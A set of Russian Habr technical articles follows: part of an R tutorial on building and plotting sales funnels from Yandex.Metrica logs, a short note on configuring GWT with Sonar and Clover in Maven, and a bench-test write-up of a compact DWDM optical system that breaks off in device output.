1. В данном случае одна строка таблицы *logs* содержит информацию об одном визите, а столбец *ym.s.goalsID* является массивом вида — `[0,1,0,...]`, в котором содержится идентификаторы целей, достигнутых в ходе данного визита. Для того, чтобы привести массив к пригодному для дальнейшей работы виду из него необходимо убрать лишние символы, в нашем случае квадратные скобки.
2. Необходимо переформировать таблицу так, что бы одна строка содержала информацию об одной цели, достигнутой в визите. Т.е. если в ходе одного визита было достигнуто три цели, то этот визит будет разбит на три строки, и в каждой строке, в столбце *ym.s.goalsID* будет содержаться идентификатор только одной цели.
3. Присоединить к таблице логов таблицу со списком целей, что бы понимать какие именно цели были достигнуты в ходе каждого визита.
4. Переименовать столбец *name* с названиями целей в *events*.
Все перечисленные выше действия реализуются с помощью следующего кода:
**Код постобработки данных полученных из Logs API**
```
# приводим данные к нужному виду
logs_goals <- logs %>%
mutate(ym.s.goalsID = str_replace_all(ym.s.goalsID, # очищаем от лишних символов
"\\[|\\]",
"") %>%
str_split(",")) %>% # разбиваем визит на действия
unnest(cols = c(ym.s.goalsID)) %>%
mutate(ym.s.goalsID = as.integer(ym.s.goalsID)) %>% # переводим id цели в числовой формат
left_join(goals,
by = c("ym.s.goalsID" = "id")) %>% # соединяем деймтвия со списком целей
rename(events = name) # переименовываем название цели в events
```
Небольшое пояснение к коду. Оператор `%>%` называется пайплайном, и делает код более читаемым и компактным. По сути, он берёт результат выполнения одной функции и передаёт его в качестве первого аргумента следующей функции. Таким образом получается своеобразный конвейер, который позволяет вам не засорять оперативную память лишними переменными, хранящими промежуточные результаты.
Функция `str_replace_all` убирает в столбце *ym.s.goalsID* квадратные скобки. `str_split` разбивает идентификаторы целей из столбца *ym.s.goalsID* на отдельные значения, а `unnest` разбивает их на отдельные строки, дублируя при этом значения всех остальных столбцов.
С помощью `mutate` мы приводим идентификаторы целей к типу integer.
`left_join` присоединяет к полученному результату таблицу *goals*, в которой хранится информация о настроенных целях. Используя в качества ключа столбец *ym.s.goalsID* из текущей таблицы и столбец *id* из таблицы *goals*.
И в завершении функция `rename` переименовывает столбец *name* в *events*.
Теперь таблица *logs\_goals* имеет необходимый для дальнейшей работы вид.
Далее создаём три новые таблицы:
* first\_visits — даты первых сеансов по всем новым пользователям
* cart — даты добавления товаров в корзину
* orders — заказы
**Код создания таблиц**
```
# получаем данные о первых посещениях
first_visits <- logs_goals %>%
filter(ym.s.isNewUser == 1 ) %>% # оставляем только первые визиты
select(ym.s.clientID, # выбираем поле clientID
ym.s.date) # выбираем поле date
# получаем данные о добавлениях в корзину
cart <- logs_goals %>%
filter(events == "Переход в корзину") %>%
select(ym.s.clientID,
ym.s.date)
# таблица заказов
orders <- logs_goals %>%
filter(events == "Страница спасибо за заказ") %>%
select(ym.s.clientID,
ym.s.date)
```
Каждая новая таблица является результатом фильтрации основной таблицы *logs\_goals*, полученной на прошлом шаге. Фильтрация осуществляется функцией `filter`.
Для построения воронок нам достаточно оставить в новых таблицах информацию об идентификаторе пользователя, и дате совершения события, которые хранятся в столбцах *ym.s.clientID* и *ym.s.date*. Нужные столбцы были выбраны с помощью функции `select`.
Типы воронок
------------
Аргумент *type* принимает любую комбинацию значений `first`, `last`, `any` и `lastbefore` с `first`, `last`, `any` и `firstafter`. Ниже приведён пример наиболее полезных комбинаций, которые вы можете использовать:
* `first-first`: получить самые ранние события *x* и *y* для каждого пользователя. Например, мы хотим получить дату **первого** визита, и дату **первой** покупки, в таком случае используйте тип воронки `first-first`.
```
# строим первую воронку first-first
first_visits %>%
after_inner_join(orders,
by_user = "ym.s.clientID",
by_time = "ym.s.date",
type = "first-first")
```
```
# A tibble: 42 x 3
ym.s.clientID ym.s.date.x ym.s.date.y
1 1552251706539589249 2019-04-18 2019-05-15
2 1554193975665391000 2019-04-02 2019-04-15
3 1554317571426012455 2019-04-03 2019-04-04
4 15544716161033564779 2019-04-05 2019-04-08
5 1554648729526295287 2019-04-07 2019-04-11
6 1554722099539384487 2019-04-08 2019-04-17
7 1554723388680198551 2019-04-08 2019-04-08
8 15547828551024398507 2019-04-09 2019-05-13
9 1554866701619747784 2019-04-10 2019-04-10
10 1554914125524519624 2019-04-10 2019-04-10
# ... with 32 more rows
```
Мы получили таблицу, в которой 1 строка содержит данные о дате первого визита пользователя на сайт, и дату первого его заказа.
* `first-firstafter`: получить самый ранний *x*, затем первый *y* случившийся после первого *x*. Например, пользователь неоднократно совершал визиты на ваш сайт, и в ходе визитов добавлял товары в корзину, если вам необходимо получить дату добавленя самого **первого** товара в корзину, и дату совершения **ближайшего** к нему заказа используйте тип воронки `first-firstafter`.
```
cart %>%
after_inner_join(orders,
by_user = "ym.s.clientID",
by_time = "ym.s.date",
type = "first-firstafter")
```
```
# A tibble: 49 x 3
ym.s.clientID ym.s.date.x ym.s.date.y
1 1551433754595068897 2019-04-02 2019-04-05
2 1552251706539589249 2019-05-15 2019-05-15
3 1552997205196001429 2019-05-23 2019-05-23
4 1553261825377658768 2019-04-11 2019-04-11
5 1553541720631103579 2019-04-04 2019-04-05
6 1553761108775329787 2019-04-16 2019-04-16
7 1553828761648236553 2019-04-03 2019-04-03
8 1554193975665391000 2019-04-13 2019-04-15
9 1554317571426012455 2019-04-04 2019-04-04
10 15544716161033564779 2019-04-08 2019-04-08
# ... with 39 more rows
```
* `lastbefore-firstafter`: первый *x*, за которым следует *y* перед следующим *x*. Например, пользователь неоднократно посещал ваш сайт, некоторые из сеансов заканчивались покупкой. Если вам необходимо получить дату последнего сеанса перед покупкой, и дату покупки которая последовала за ним, используйте тип воронки `lastbefore-firstafter`.
```
first_visits %>%
after_inner_join(orders,
by_user = "ym.s.clientID",
by_time = "ym.s.date",
type = "lastbefore-firstafter")
```
```
# A tibble: 50 x 3
ym.s.clientID ym.s.date.x ym.s.date.y
1 1551433754595068897 2019-04-05 2019-04-05
2 1552251706539589249 2019-05-15 2019-05-15
3 1552251706539589249 2019-05-16 2019-05-16
4 1552997205196001429 2019-05-23 2019-05-23
5 1553261825377658768 2019-04-11 2019-04-11
6 1553541720631103579 2019-04-05 2019-04-05
7 1553761108775329787 2019-04-16 2019-04-16
8 1553828761648236553 2019-04-03 2019-04-03
9 1554193975665391000 2019-04-15 2019-04-15
10 1554317571426012455 2019-04-04 2019-04-04
# ... with 40 more rows
```
В данном случае мы получили таблицу, в которой одна строка содержит дату добавления последнего товара в корзину перед каждым совершением заказа, и дату самого заказа.
* `any-firstafter`: получить все *x* и первый *y* после него. Например, пользователь неоднократно посещал ваш сайт, в ходе каждого посещения добавлял различные товары в корзину и периодически совершал заказы со всеми добавленными продуктами. Если вам необходимо получить даты всех добавлений товаров в корзину, и даты совершения заказов используйте тип воронки `any-firstafter`.
```
cart %>%
after_inner_join(orders,
by_user = "ym.s.clientID",
by_time = "ym.s.date",
type = "any-firstafter")
```
```
# A tibble: 239 x 3
ym.s.clientID ym.s.date.x ym.s.date.y
1 1551433754595068897 2019-04-02 2019-04-05
2 1551433754595068897 2019-04-02 2019-04-05
3 1551433754595068897 2019-04-03 2019-04-05
4 1551433754595068897 2019-04-03 2019-04-05
5 1551433754595068897 2019-04-03 2019-04-05
6 1551433754595068897 2019-04-05 2019-04-05
7 1551433754595068897 2019-04-05 2019-04-05
8 1551433754595068897 2019-04-05 2019-04-05
9 1551433754595068897 2019-04-05 2019-04-05
10 1551433754595068897 2019-04-05 2019-04-05
# ... with 229 more rows
```
* any-any: получить все *x* и все *y* следующие за каждым *x*. Например, вы хотите получить список всех визитов на сайт со всеми последующими заказами совершенными каждым пользователем.
```
first_visits %>%
after_inner_join(orders,
by_user = "ym.s.clientID",
by_time = "ym.s.date",
type = "any-any")
```
```
# A tibble: 122 x 3
ym.s.clientID ym.s.date.x ym.s.date.y
1 1552251706539589249 2019-04-18 2019-05-15
2 1552251706539589249 2019-04-18 2019-05-15
3 1552251706539589249 2019-04-18 2019-05-15
4 1552251706539589249 2019-04-18 2019-05-16
5 1554193975665391000 2019-04-02 2019-04-15
6 1554193975665391000 2019-04-02 2019-04-25
7 1554317571426012455 2019-04-03 2019-04-04
8 15544716161033564779 2019-04-05 2019-04-08
9 1554648729526295287 2019-04-07 2019-04-11
10 1554722099539384487 2019-04-08 2019-04-17
# ... with 112 more rows
```
### Шаги по воронке
Приведённые выше примеры демонстрируют работу с функцией `after_inner_join()`, её удобно использовать в случаях, если у вас все события разделены по отдельным таблицам, в нашем случае по таблицам *first\_visits*, *cart* и *orders*.
Но Logs API отдаёт вам данные обо всех событиях в одной таблице, и более удобным способом для создания последовательности действий будет использование функций `funnel_start()` и `funnel_step()`. `funnel_start` помогает задать первый шаг воронки и принимает пять аргументов:
* tbl — Таблица событий;
* moment\_type — Первое событие в воронке;
* moment — Имя столбца, в котором содержится название события;
* tstamp — Название столбца с датой совершения события;
* user — Имя столбца с идентификаторами пользователей.
```
logs_goals %>%
select(events,
ym.s.clientID,
ym.s.date) %>%
funnel_start(moment_type = "Страница спасибо за заказ",
moment = "events",
tstamp = "ym.s.date",
user = "ym.s.clientID")
```
```
# A tibble: 52 x 2
ym.s.clientID `ym.s.date_Страница спасибо за заказ`
1 1556018960123772801 2019-04-24
2 1561216372134023321 2019-06-22
3 1556955573636389438 2019-05-04
4 1559220890220134879 2019-05-30
5 1553261825377658768 2019-04-11
6 1561823182372545402 2019-06-29
7 1556047887455246275 2019-04-23
8 1554722099539384487 2019-04-17
9 1555420652241964245 2019-04-17
10 1553541720631103579 2019-04-05
# ... with 42 more rows
```
`funnel_start` возвращает таблицу с *ym.s.clientI* и столбцом `ym.s.date_Страница спасибо за заказ` (имя вашего столбца с датой, \_ и названием события).
Последующие шаги можно добавить используя функцию `funnel_step()`. В `funnel_start` мы уже указали идентификаторы всех требуемых столбцов, теперь нам необходимо указать какое событие будет следующим шагом в воронке, с помощью аргумента *moment\_type*, и тип соединения — *type* (например, `"first-first"`, `"first-any"`).
```
logs_goals %>%
select(events,
ym.s.clientID,
ym.s.date) %>%
funnel_start(moment_type = "Переход в корзину",
moment = "events",
tstamp = "ym.s.date",
user = "ym.s.clientID") %>%
funnel_step(moment_type = "Страница спасибо за заказ",
type = "first-last")
```
```
# A tibble: 319 x 3
ym.s.clientID `ym.s.date_Переход в корзину` `ym.s.date_Страница спасибо за заказ`
1 1550828847886891355 2019-04-01 NA
2 1551901759770098825 2019-04-01 NA
3 1553595703262002507 2019-04-01 NA
4 1553856088331234886 2019-04-01 NA
5 1554044683888242311 2019-04-01 NA
6 1554095525459102609 2019-04-01 NA
7 1554100987632346537 2019-04-01 NA
8 1551433754595068897 2019-04-02 2019-04-05
9 1553627918798485452 2019-04-02 NA
10 155418104743178061 2019-04-02 NA
# ... with 309 more rows
```
С помощью `funnel_step` можно строить воронки с любым количеством шагов. Для построения полной воронки по каждому пользователю, в моём примере, можно воспользоваться следующим кодом:
**Код построения полной воронки по каждому пользователю**
```
# добавляем в таблицу логов данные о первом визите
# с пометкой в поле events - "Первый визит"
logs_goals <- logs_goals %>%
filter(ym.s.isNewUser == 1 ) %>%
mutate(events = "Первый визит") %>%
bind_rows(logs_goals)
# строим воронку полную воронку
logs_goals %>%
select(events,
ym.s.clientID,
ym.s.date) %>%
funnel_start(moment_type = "Первый визит",
moment = "events",
tstamp = "ym.s.date",
user = "ym.s.clientID") %>%
funnel_step(moment_type = "Переход в корзину",
type = "first-last") %>%
funnel_step(moment_type = "Переход к оплате",
type = "first-last") %>%
funnel_step(moment_type = "Страница спасибо за заказ",
type = "first-last")
```
А теперь вишенка на торте — `summarize_funnel()`. Функция, которая позволяет вывести процент пользователей перешедших с прошлого шага на следующий, и процент пользователей прошедших от первого шага, до каждого последующего.
```
my_funnel <-
logs_goals %>%
select(events,
ym.s.clientID,
ym.s.date) %>%
funnel_start(moment_type = "Первый визит",
moment = "events",
tstamp = "ym.s.date",
user = "ym.s.clientID") %>%
funnel_steps(moment_type = c("Переход в корзину",
"Переход к оплате",
"Страница спасибо за заказ"),
type = "first-last") %>%
summarize_funnel()
```
```
# A tibble: 4 x 4
moment_type nb_step pct_cumulative pct_step
1 Первый визит 18637 1 NA
2 Переход в корзину 1589 0.0853 0.0853
3 Переход к оплате 689 0.0494 0.579
4 Страница спасибо за заказ 34 0.0370 0.749
```
`nb_step` — это количество пользователей, прошедших каждый шаг, `pct_cumulative` — это процент прошедших от первого шага, а `pct_step` — процент прошедших предыдущий шаг.
Визуализация воронки
====================
Мы получили объект *my\_funnel* с рассчитанной воронкой, теперь можно визуализировать её с помощью пакета `ggplot2`.
`ggplot2` — один из наиболее популярных пакетов для R, который был установлен более миллиона раз. Это мощнейшее средство визуализации данных, о нём написано множество различных статей, и книг.
Концепция `ggplot2` заключается в [грамматике построения графики](https://www.twirpx.com/file/1680686/), разработанной Леландом Уилкинсоном в 2005 году. Вы слой за слоем, подобно работе в photoshop, строите визуализацию, добавляя на неё различные геометрии и слои.
### Визуализация общей воронки
**Пример кода для визуализации воронки**
```
# install.packages("ggplot2")
library(ggplot2)
my_funnel %>%
mutate(padding = (sum(my_funnel$nb_step) - nb_step) / 2) %>%
gather(key = "variable", value = "val", -moment_type) %>%
filter(variable %in% c("nb_step", "padding")) %>%
arrange(desc(variable)) %>%
mutate(moment_type = factor(moment_type,
levels = c("Страница спасибо за заказ",
"Переход к оплате",
"Переход в корзину",
"Первый визит"))) %>%
ggplot( aes(x = moment_type) ) +
geom_bar(aes(y = val, fill = variable),
stat='identity', position='stack') +
scale_fill_manual(values = c('coral', NA) ) +
geom_text(data = my_funnel,
aes(y = sum(my_funnel$nb_step) / 2,
label = paste(round(round(pct_cumulative * 100,2)), '%')),
colour='tomato4',
fontface = "bold") +
coord_flip() +
theme(legend.position = 'none') +
labs(x='moment', y='volume')
```
В результате выполнения приведённого кода вы получите следующую визуализацию:
Дам небольшое пояснение к коду.
1. Изначально мы приводим к нужному виду нашу таблицу *my\_funnel*.
2. `ggplot` — функция которая задаёт первый слой графика, и его общие характеристики, в нашем случае мы указали, что по оси X у нас будет отображаться *moment\_type*.
3. `geom_bar` — слой — столбчатая диаграмма, в которой мы также задали ряд настроек с помощью специальной функции `aes`.
4. `scale_fill_manual` — позволяет задавать оформление графика, в нашем случае мы сделали прозрачным ненужную часть данных, и задали цвет воронки.
5. `geom_text` — слой с текстом, который отображает % прохождения воронки на графике.
6. `coord_flip` — переворачивает столбчатую диаграмму, и придаёт столбцам горизонтальное положение.
7. `theme` — позволяет изменять оформление любого элемента графика: текста, фона и т.д. В нашем случае с помощью этого слоя мы убрали вывод легенды.
8. `labs` — позволяет задать отображаемые имена осей.
### Визуализация воронки в разрезе каналов трафика
Но это ещё не всё, для анализа воронки, как правило, интересно смотреть её в различных разрезах, например в разрезе каналов.
Для построения воронки в разрезе каналов мы будем использовать функцию `lapply`, которая является ускоренным аналогом циклов в R. С её помощью мы построим воронки по очереди, по каждому из интересующих нас каналов, и объединим полученный результат с помощью функции `bind_rows`.
**Код построения воронок по каналам**
```
# Переименовываем столбец источника в таблице первого видита
first_visits <- rename(first_visits,
firstSource = ym.s.lastTrafficSource)
# К общем таблице присоединяем данные об источнике первого визита
logs_goals <- select(first_visits,
ym.s.clientID,
firstSource) %>%
left_join(logs_goals,
.,
by = "ym.s.clientID")
# Считаем воронку по каналам
my_multi_funnel <- lapply(c("ad", "organic", "direct"),
function(source) {
logs_goals %>%
filter(firstSource == source) %>%
select(events,
ym.s.clientID,
ym.s.date) %>%
funnel_start(moment_type = "Первый визит",
moment = "events",
tstamp = "ym.s.date",
user = "ym.s.clientID") %>%
funnel_steps(moment_type = c("Переход в корзину",
"Переход к оплате",
"Страница спасибо за заказ"),
type = "first-last") %>%
summarize_funnel() %>%
mutate(firstSource = source)
}) %>%
bind_rows() # объеденяем результат
```
```
# A tibble: 12 x 5
moment_type nb_step pct_cumulative pct_step firstSource
1 Первый визит 14392 1 NA ad
2 Переход в корзину 154 0.0107 0.0107 ad
3 Переход к оплате 63 0.00438 0.409 ad
4 Страница спасибо за заказ 14 0.000973 0.222 ad
5 Первый визит 3372 1 NA organic
6 Переход в корзину 68 0.0202 0.0202 organic
7 Переход к оплате 37 0.0110 0.544 organic
8 Страница спасибо за заказ 13 0.00386 0.351 organic
9 Первый визит 607 1 NA direct
10 Переход в корзину 49 0.0807 0.0807 direct
11 Переход к оплате 21 0.0346 0.429 direct
12 Страница спасибо за заказ 8 0.0132 0.381 direct
```
На основе полученной таблицы *my\_multi\_funnel*, теперь можно строить визуализацию воронки в разрезе каналов.
**Код визуализации поведенческой воронки в разрезе каналов трафика**
```
# Воронка по каналам
my_multi_funnel %>%
mutate(padding = ( 1 - pct_cumulative) / 2 ) %>%
gather(key = "variable", value = "val", -moment_type, -firstSource) %>%
filter(variable %in% c("pct_cumulative", "padding")) %>%
arrange(desc(variable)) %>%
mutate(moment_type = factor(moment_type,
levels = c("Страница спасибо за заказ",
"Переход к оплате",
"Переход в корзину",
"Первый визит")),
variable = factor(variable,
levels = c("pct_cumulative",
"padding"))) %>%
ggplot( aes(x = moment_type) ) +
geom_bar(aes(y = val, fill = variable),
stat='identity', position='stack') +
scale_fill_manual(values = c('coral', NA) ) +
geom_text(data = my_multi_funnel_df,
aes(y = 1 / 2,
label =paste(round(round(pct_cumulative * 100, 2)), '%')),
colour='tomato4',
fontface = "bold") +
coord_flip() +
theme(legend.position = 'none') +
labs(x='moment', y='volume') +
facet_grid(. ~ firstSource)
```
Приведённый код позволяет построить следующую визуализацию:

Как мы построили такую воронку?
1. В таблице `first_visits` мы переименовали столбец `ym.s.lastTrafficSource` в `firstSource`.
2. С помощью `left_join` объединили таблицу первых визитов и общую таблицу по полю *ym.s.clientID*. В результате в общей таблице по каждому пользователю появились данные об источнике первого визита в поле `firstSource`.
3. С помощью `lapply` мы по очереди построили воронку по каналам ad, organic и direct. Полученный результат объединили в одну таблицу с помощью `bind_rows`.
4. В визуализацию воронки добавили слой `facet_grid(. ~ firstSource)`, который разбил диаграмму на три части по полю `firstSource`.
P.S.
====
Статья получилась достаточно длинной. Если вы дочитали её до пункта **P.S.** наверняка вы серьёзно интересуетесь интернет маркетингом, и его автоматизацией с помощью Языка R. В таком случае приглашаю вас подписаться на мой телеграмм канал [R4marketing](https://t.me/R4marketing), в котором на ежедневной основе публикуются материалы по языку R и его применению в решении задач интернет маркетинга.
Основную часть контента состовляют:
* Статьи;
* Доклады;
* Новости;
* Примеры кода для решения небольших задач на языке R.
Заключение
==========
Резюмируя всё, что описано в статье, для построения поведенческих воронок с помощью языка R вам необходимо выполнить следующие шаги:
1. Настроить с помощью целей отслеживание всех ключевых событий на вашем сайте в Яндекс.Метрике;
2. Установить язык R и среду разработки RStudio;
3. Установить пакеты `rym`, `funneljoin` и `ggplot2`;
4. С помощью пакета `rym` и функции `rym_get_logs()` получить данные из Яндекс.Метрики;
5. С помощью пакета `funneljoin` построить поведенческие воронки в нужных разрезах.
6. Визуализировать результат с помощью пакета `ggplot2`.
Описанный метод вы можете использовать для построения более сложной воронки продаж, дополнив данные полученные из Logs API Яндекс Метрики, данными о продажах из других источников: CRM, 1С и так далее. Например, вы можете расширить воронку добавив в неё дальнейшие шаги: оплаты заказов, повторные покупки и кросс-продажи.
|
https://habr.com/ru/post/462279/
| null |
ru
| null |
# Дружим GWT, Sonar + Clover
Любите ли вы GWT так, как люблю его я? Недавно возникла задача, повесить Sonar на проект, где используется GWT. Проблема возникла в тот момент, когда врубается Clover. Подробности этой истории под катом.
Итак, в чем соль. Clover копирует сорцы в папку target, дополняет их своим кодом и анализирует, после чего в дело вступает gwt-maven-plugin, который все это дело радостно пытается скомпилировать и мы получаем ошибку вида:
No source code is available for type ....; did you forget to inherit a required module?
И в качестве не найденного класса выступает один из классов Clover. И это значит, что мы не объявили импорт Clover в \*.gwt.xml модуле. Однако неприятно. Решение было найдено относительно быстро.
В блоке properties объявляем переменную:
```
...
MyModule.gwt.xml
...
```
Тюним наш gwt-maven-plugin (я использую 2.2.0):
```
org.codehaus.mojo
gwt-maven-plugin
2.2.0
${gwt.module}
compile
```
Теперь в тестовых ресурсах создаем еще один модуль и называем его Empty.gwt.xml:
```
```
Теперь создаем профиль для Sonar, в котором переопределяем значение модуля:
```
Sonar
Empty.gwt.xml
```
Готово, теперь этот модуль нужно включать при запуске под Sonar, делается это так **-P Sonar**.
|
https://habr.com/ru/post/120647/
| null |
ru
| null |
# Простая DWDM-система. Запуск на стенде
На несколько дней к нам в офис приехала компактная DWDM-система Modultech MT-EW-2U и я успел её немножко погонять на стенде.
Эта платформа выполнена по принципу «всё в одном»: в одном корпусе высотой 2U может быть полностью смонтирован DWDM-узел на 16 каналов до 10Гбит/с каждый. Возможна комплектация активными транспондерами с коррекцией ошибок или использование «цветных» сигналов от DWDM-трансиверов.
В нашей конфигурации использовалась упрощенная комплектация без транспондеров и с внешними компенсаторами дисперсии волоконного типа, хотя платформа позволяет использовать встроенные компактные компенсаторы на основе решеток Брэгга.

Платформа MT-EW в двухъюнитовом исполнении может использоваться как для оконечного узла, так и для транзитного.
Конструктивно платформа состоит из двух независимых оптических подсистем на восемь каналов каждая; режим работы определяется выбором комплектующих модулей и схемой коммутации.
В нашем тесте мы запустим девять каналов 10Гбит/с через двухволоконную трассу длиной 120км. Качество связи проверим bit-error rate тестером (BERT).
##### Описание общих условий.
Для трассы 120км будет использоваться следующая схема:

В качестве оконечного оборудования будет использован коммутатор Ethernet Eltex MES-3124F с 24 портами SFP 1GbE и четырьмя портами SFP+ 10GbE, укомплектованный оптическими трансиверами DWDM SFP+ на 80км Modultech MT-DP-xx192-08CD.
Требования к оптическим сигналам в такой системе будут определяться характеристиками оптических трансиверов и условиями минимизации нелинейных эффектов в оптическом волокне. Их краткая сводка приведена в таблице:
| | |
| --- | --- |
| **Условие** | **Критерий** |
| Уровень выходного сигнала оптического трансивера | От 0 до +5дБм, не регулируется. |
| Уровень сигнала на входе оптического трансивера | От -20 до -8дБм. |
| Уровень сигнала в одном DWDM-канале после усилителя мощности | Не более +8дБм |
| Соотношение сигнал/шум на входе оптического трансивера | Лучше, чем 25дБ |
| Общая мощность группового сигнала после усилителя мощности | Не более +17дБм |
При настройке многоканальной системы следует учитывать следующие факторы:
— Затухание сигнала на оптическом мультиплексоре (участок оптического тракта от выхода с трансивера до входа в усилитель мощности) может составлять до 7дБ и сильно зависит от чистоты оптических соединений
— Коэффициент усиления усилителя мощности регулируется в диапазоне 12-17дБ, предусилителя — в диапазоне 20-30дБ.
— Для повышения соотношения сигнал/шум желательно запускать в трассу максимально возможный уровень сигнала в одном DWDM-канале При этом следует придерживаться ограничения в +8дБм/канал, иначе высока вероятность получения нелинейных искажений сигнала. При необходимости уменьшения уровня сигнала на входе в линию следует применять аттенюатор.
— Регулировками на приемной стороне соотношение сигнал/шум улучшается крайне незначительно, по сравнению с регулировками на передающей стороне.
— Оптические усилители имеют режим насыщения на уровне около +17дБм суммарной мощности выходного группового сигнала. Это влияет на уровни сигнала в одном DWDM-канале при увеличении числа одновременно передающихся каналов. Фактически в режиме насыщения усилителя коэффициент усиления зависит от количества передаваемых каналов и меньше номинально установленного.
##### Монтаж стенда
Для проверки системы смонтируем тестовый стенд:

В тесте будут использованы следующие компоненты:
| | |
| --- | --- |
| **Наименование** | **Количество** |
| Шасси компактной DWDM-платформы **MT-EW-2U** с двумя блоками питания 220В переменного тока | 2 |
| Модуль восьмиканального двухволоконного оптического мультиплексора DWDM для компактной платформы **MT-EW-D8**
| 2 |
| Модуль оптического усилителя мощности (booster EDFA) для компактной платформы **MT-EW-OAB17** | 2 |
| Модуль оптического предусилителя (pre-EDFA) для компактной платформы **MT-EW-OAP17** | 2 |
| Модуль оптического клиентского адаптера для компактной платформы **MT-EW-MOA** | 8 |
| Компенсатор дисперсии 60км, **MT-DCM-60** | 2 |
| Оптический DWDM-трансивер 10G SFP+ **Modultech MT-DP-xx192-08CD**, каналы 20-28 | 18 |
| Оптоволокно G.652 в катушках по 20км | 12 |
| Измеритель оптической мощности | 1 |
| Оптический спектроанализатор DWDM-диапазона | 1 |
Сборка системы не вызывает лишних вопросов. Все оптические порты DWDM-системы оконцованы в розетки типа LC/UPC, компенсаторы дисперсии имеют порты типа SC/UPC. Основная часть монтажа выполняется дуплексными патчкордами, оптимальная длина — 30см. Маркировка «TX», «RX», «IN», OUT" на платформе обозначает направление передачи сигнала относительно самой системы: через порты «RX» или «IN» оптический сигнал входит в платформу, через порты «TX» или «OUT» оптический сигнал выходит из платформы.
Оптические соединения для групповых сигналов выполняются согласно следующей таблице:
| | | |
| --- | --- | --- |
| **Откуда** | **Куда** | **Примечание** |
| MUX/DMUX OUT | Booster EDFA IN | Общий выход мультиплексора подключается к входу усилителя мощности |
| Booster EDFA OUT | Вход в линию | |
| MUX/DMUX OSC OUT | Booster EDFA OSC | Выход оптического сервисного канала |
| Выход из линии | Pre-EDFA IN | |
| Pre-EDFA OUT | DCM IN | Усиленный сигнал на приеме передается на компенсатор дисперсии |
| Pre-EDFA OSC | MUX/DMUX OSC IN | Вход оптического сервисного канала |
| DCM OUT | MUX/DMUX IN | Сигнал после компенсатора дисперсии передается на демультиплексор |
Каналы передачи данных подключаются к сервисным картам ввода-вывода. В данной конфигурации использованы простые карты оптических адаптеров, которые представляют собой просто выводы оптических каналов мультиплексора для подключения внешних «цветных» сигналов.
Каждый мультиплексор в платформе обслуживает до восьми каналов, попарно выведенных на разъемы сервисных карт, каждая сервисная карта обслуживает до двух клиентских каналов связи. При необходимости подключения большего количества каналов мультиплексоры каскадируются через выделенные upgrade-порты.
Распределение частот (длин волн) отдельных каналов связи по слотам сервисных карт статическое и полностью определяется оптической схемой установленного мультиплексора.
Подключение клиентских каналов лучше проводить в два этапа: сначала подключить передающие порты, выровнять уровни оптических сигналов согласно описанным в первом разделе критериям и только после этого подключать приемные порты трансиверов. Такая последовательность обезопасит оптические приемники от перегрузки и облегчит настройку системы.
После подключения передатчиков необходимо с помощью спектроанализатора проверить равномерность уровней в групповом сигнале и соответствие их общим условиям. При первоначальном монтаже спектроанализатор подключается напрямую к линии, общему выходу мультиплексора или усилителя. При настройке работающей системы необходимо пользоваться портами мониторинга («TAP») оптических усилителей.
В представленной системе сигнал в порт мониторинга передается с ослаблением на 13.6дБ (5%).
В нашем случае на общем выходе мультиплексора получилась такая спектрограмма:

Рекомендуется сохранять в архивах спектрограммы, полученные в контрольных точках системы как при запуске системы в эксплуатацию, так и при изменении конфигурации (добавлении, исключении каналов, расширении системы и т.п.).
#### Настройка и проверка системы
После того, как все необходимые соединения выполнены и проведена базовая настройка оптического тракта, необходимо проверить качество передачи трафика.
Для этого лучше всего использовать специальные BER-тестеры, позволяющие быстро оценить надежность передачи простых битовых последовательностей.
Настройку системы лучше всего начинать с конфигурации, в которой все усилители отрегулированы на минимально возможные уровни усиления и имеется запас в несколько децибел до насыщения усилителей. При необходимости такой запас можно сделать, включив аттенюатор между выходом мультиплексора и входом усилителя мощности.
Последовательно подключая битовый тестер к разным каналам, нужно убедиться в отсутствии ошибок передачи.
При выявление ошибок на отдельном канале нужно:
— проверить уровни сигналов и оптический спектр на оптических приемниках. К ошибкам может приводить как слишком слабый, так и слишком сильный сигнал на фотоприемнике. Соотношение сигнал/шум должно быть лучше 25дБ.
— очистить оптические розетки и коннекторы передатчиков и приемников сбойного канала.
При выявлении слишком слабого сигнала на входе оптического приемника и отсутствия результата после чистки соединений следует прибегнуть к регулировкам оптического усиления. При этом следует иметь в виду, что регулировки усилителей влияют сразу на все оптические каналы, после регулировки необходимо проверить работоспособность других каналов связи.
Если ошибки выявляются на большинстве включенных каналов, следует обратить внимание на возможные нелинейные эффекты в оптоволокне и достаточность соотношения сигнал/шум в каналах. Надо помнить, что регулировка на передающей стороне более эффективна, чем на приемной.
Одной из возможных причин неустойчивой связи для 10Гбит/с линий является нескомпенсированная хроматическая дисперсия. В рассматриваемой конфигурации используются компенсаторы дисперсии на 60км стандартного волокна G.652 и трансиверы с устойчивостью до 80км, таким образом при длине линии в 120км на входе трансиверов уровень нескомпенсированной дисперсии будет порядка 60км. Несмотря на достаточный запас в 20км, дисперсия может приводить к неустойчивой связи. В этом случае рекомендуется включить компенсатор дисперсии с большим номиналом.
##### Итоги.
При настройке данной системы и включении девяти одновременных каналов положительный результат (то есть отсутствие ошибок на всех каналах) был достигнут после исключения аттенюаторов и минимальных значениях усиления в настройках:
```
192.168.0.179:> sh int 1/15/1 edfa
Admin : Enable
Alias Name :
Gain : 12.0
Service Status : IS
Alarm : NoDetect
InputPower : 6.5 dBm
OutputPower : 18.6 dBm
ModuleTemperature : 31.7 C
OpCurrent : 352.1 mA
OpPower : 214.2 mW
ChipTemperature : 25.0 C
CoolingCurrent : 115.5 mA
Serial Number : 990647
Type : BA
192.168.0.179:> sh int 1/16/1 edfa
Admin : Enable
Alias Name :
Gain : 20.0
Service Status : IS
Alarm : NoDetect
InputPower : -4.8 dBm
OutputPower : 15.2 dBm
ModuleTemperature : 29.0 C
OpCurrent : 162.1 mA
OpPower : 109.3 mW
